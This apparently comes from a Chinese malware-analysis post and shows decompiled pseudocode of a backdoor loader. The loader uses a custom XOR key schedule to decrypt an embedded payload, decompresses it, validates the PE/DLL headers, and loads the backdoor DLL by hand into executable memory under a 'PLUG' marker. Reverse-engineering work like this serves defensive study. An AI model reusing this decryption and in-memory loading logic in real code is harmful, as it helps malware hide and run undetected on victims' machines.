 key = *encrypt_data;
index_5 = 0;
mem = encrypt_data - v50;
key_1 = key;
key_2 = key;
key_3 = key;
key_4 = key;
while ( 1 )
{
  key_1 = key_1 + (key_1 >> 3) - 0x11111111;
  key_5 = key_2 + (key_2 >> 5) - 0x22222222;
  key_3 = (key_3 + 0x33333333 - (key_3 << 7));
  key_4 = (key_4 + 0x44444444 - (key_4 << 9));
  some_1 = &v50[index_5];
  key_6 = key_5;
  some = v50[index_5++ + mem] ^ (key_4 + key_3 + key_5 + key_1);// x | key | 解压后后门大小 | 解压前后门大小
  *some_1 = some;
  if ( index_5 >= 0x10 )                    // 16字节
    break;
  key_2 = key_6;
}
if ( key != key_7 )                         // 校验
  return 0xA;
size = decrypt_data + 0x10;                 // 获取被压缩的后门模块大小
mem = VirtualAlloc_1(0, decrypt_data + 0x10, 0x1000, 4);
if ( !mem )
  return 0xB;
v24 = key;
v25 = key;
key_3 = key;
key_4 = key;
if ( size > 0 )
{
  mem_1 = mem;
  key_6 = encrypt_data - mem;
  do
  {
    v24 = v24 + (v24 >> 3) - 0x11111111;
    v25 = v25 + (v25 >> 5) - 0x22222222;
    key_3 = (key_3 + 0x33333333 - (key_3 << 7));
    key_4 = (key_4 + 0x44444444 - (key_4 << 9));
    *mem_1 = mem_1[key_6] ^ (key_4 + key_3 + v25 + v24);// 解密出被压缩的后门模块
    ++mem_1;
    --size;
  }
  while ( size );
}
v27 = v52;
dos_header = VirtualAlloc_1(0, v52, 0x1000, 4);
key_4 = dos_header;
if ( !dos_header )
  return 0xC;
v66 = 0;
if ( RtlDecompressBuffer_1(2, dos_header, v27, mem + 0x10, *(mem + 0xC), &v66) )// 解压
  return 0xD;
if ( v27 != v66 )
  return 0xE;
if ( dos_header->e_magic != 0x5A4D )        // MZ
  return 0xD;
nt_header = (dos_header + dos_header->e_lfanew);
if ( *nt_header != 0x4550 )                 // PE
  return 0xF;
if ( (*(nt_header + 0xB) & IMAGE_FILE_DLL) == 0 )// 检测是不是 DLL
  return 0x10;
backdoor_dll_mem = VirtualAlloc_1(0, nt_header[0x14], 0x1000, 0x40);// 分配内存, 用于加载
backdoor_dll_mem_1 = backdoor_dll_mem;
if ( !backdoor_dll_mem )
  return 0x11;
backdoor_dll_mem->region_base = region_base;  // 后门模块基址
backdoor_dll_mem->int_1C8CB = int_1C8CB;
index_1 = 0;
backdoor_dll_mem_1->encrypt_data = encrypt_data;// 被加密后门
backdoor_dll_mem_1->encrypt_size = encrypt_size;// 被加密后门大小
backdoor_dll_mem_1->boot_cfg_data = boot_cfg_data;// 被加密启动配置
backdoor_dll_mem_1->boot_cfg_size = boot_cfg_size;// 被加密启动配置大小
backdoor_dll_mem_1->plug = 'PLUG';
backdoor_dll_mem_1->entry = (backdoor_dll_mem_1 + nt_header[0xA]);// 入口点
看雪